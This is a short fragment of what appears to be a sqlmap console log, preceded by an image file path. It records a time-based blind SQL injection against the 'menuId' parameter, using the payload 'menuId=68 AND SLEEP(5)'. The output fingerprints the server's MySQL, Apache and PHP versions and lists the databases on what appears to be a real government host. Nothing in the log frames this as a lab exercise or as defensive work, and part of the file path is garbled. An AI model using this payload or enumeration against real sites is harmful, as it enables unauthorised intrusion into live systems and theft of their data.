 Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: menuId=68 AND SLEEP(5)
---
[19:27:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.8, PHP 5.2.8
back-end DBMS: MySQL 5.0.11
[19:27:43] [INFO] fetching database names
available databases [2]:
[*] alyjzxw
[*] information_schema
[19:27:43] [INFO] fetched data logged to text files under '/usr/share/sqlm
put/0745.hhly.gov.cn'
KALI LINUX